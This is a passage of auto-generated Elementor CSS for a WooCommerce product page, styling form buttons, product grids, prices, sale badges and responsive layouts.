select{background-color:#F28585;}.elementor-26452 .elementor-element.elementor-element-7e964afe .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-button[type="submit"]{color:#ffffff;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-26452 .elementor-element.elementor-element-7e964afe .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-26452 .elementor-element.elementor-element-7e964afe .e-form__buttons__wrapper__button-next:hover{color:var( --e-global-color-primary );}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-button[type="submit"]:hover{color:var( --e-global-color-primary );}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-26452 .elementor-element.elementor-element-7e964afe .e-form__buttons__wrapper__button-previous:hover{color:var( --e-global-color-primary );}.elementor-26452 .elementor-element.elementor-element-7e964afe{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-26452 .elementor-element.elementor-element-6d22e9fe > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EAEAEA;padding:40px 10px 100px 10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:15px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products .products > h2{font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;text-align:left;margin-bottom:40px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price{color:#292929;font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price ins{color:#292929;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price ins .amount{color:#292929;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price del{color:#7A7A7A;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price del .amount{color:#7A7A7A;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price del {font-family:"Jost", Sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:1.6px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .button{color:#292929;background-color:#02010100;font-family:"Jost", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product span.onsale{display:block;background-color:#D1BC92;font-family:"Jost", Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px;min-width:50px;min-height:50px;line-height:50px;}@media(max-width:1024px){.elementor-26452 .elementor-element.elementor-element-5d466c83{padding:60px 10px 60px 10px;}.elementor-26452 .elementor-element.elementor-element-69e4e374{padding:60px 10px 60px 10px;}.elementor-26452 .elementor-element.elementor-element-35c1c5b3 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-70e2cb9a .price{font-size:18px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-70e2cb9a .price ins{font-size:18px;}.elementor-26452 .elementor-element.elementor-element-4fb43820 .cart button, .elementor-26452 .elementor-element.elementor-element-4fb43820 .cart .button{font-size:12px;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26452 .elementor-element.elementor-element-27992fe{padding:0px 10px 40px 10px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:24px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group > label{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26452 .elementor-element.elementor-element-3ae2c4ae{padding:0px 10px 0px 10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products  ul.products{grid-column-gap:30px;grid-row-gap:30px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products .products > h2{font-size:24px;}}@media(max-width:767px){.elementor-26452 .elementor-element.elementor-element-5d466c83{padding:40px 10px 40px 10px;}.elementor-26452 .elementor-element.elementor-element-3ff48e98{text-align:center;}.elementor-26452 .elementor-element.elementor-element-3ff48e98 .elementor-heading-title{font-size:20px;}.elementor-26452 .elementor-element.elementor-element-71d3224f > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-26452 .elementor-element.elementor-element-71d3224f .woocommerce-breadcrumb{font-size:14px;text-align:center;}.elementor-26452 .elementor-element.elementor-element-69e4e374{padding:40px 10px 40px 10px;}.elementor-26452 .elementor-element.elementor-element-63c27d9d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26452 .elementor-element.elementor-element-f72c377 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-26452 .elementor-element.elementor-element-35c1c5b3 .elementor-heading-title{font-size:24px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-79498a0d .woocommerce-product-details__short-description{font-size:14px;}.elementor-26452 .elementor-element.elementor-element-528bd211{font-size:14px;}.elementor-26452 .elementor-element.elementor-element-6427533 .elementskit-btn{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26452 .elementor-element.elementor-element-54fec324{font-size:14px;}.elementor-26452 .elementor-element.elementor-element-54fec324 a{font-size:14px;}.elementor-26452 .elementor-element.elementor-element-64688cc3{width:40%;}.elementor-26452 .elementor-element.elementor-element-6bf21faf{text-align:left;font-size:14px;}.elementor-26452 .elementor-element.elementor-element-7c8c1cd4{width:60%;}.elementor-26452 .elementor-element.elementor-element-7c8c1cd4 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-26452 .elementor-element.elementor-element-2a83cf26 .ekit_socialshare{text-align:left;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs ul.wc-tabs li a{font-size:14px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel{font-size:14px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-633b9df .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:16px;}.elementor-26452 .elementor-element.elementor-element-7e964afe .elementor-field-group > label{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-26452 .elementor-element.elementor-element-6d22e9fe > .elementor-element-populated{padding:20px 10px 40px 10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:30px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:12px;}.woocommerce .elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products .products > h2{font-size:20px;margin-bottom:20px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .star-rating{margin-bottom:10px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price{font-size:12px;}.elementor-26452 .elementor-element.elementor-element-315b5ddb.elementor-wc-products ul.products li.product .price del {font-size:12px;}}@media(min-width:768px){.elementor-26452 .elementor-element.elementor-element-64688cc3{width:29.615%;}.elementor-26452 .elementor-element.elementor-element-7c8c1cd4{width:70.385%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26452 .elementor-element.elementor-element-64688cc3{width:45%;}.elementor-26452 .elementor-element.elementor-element-7c8c1cd4{width:55%;}}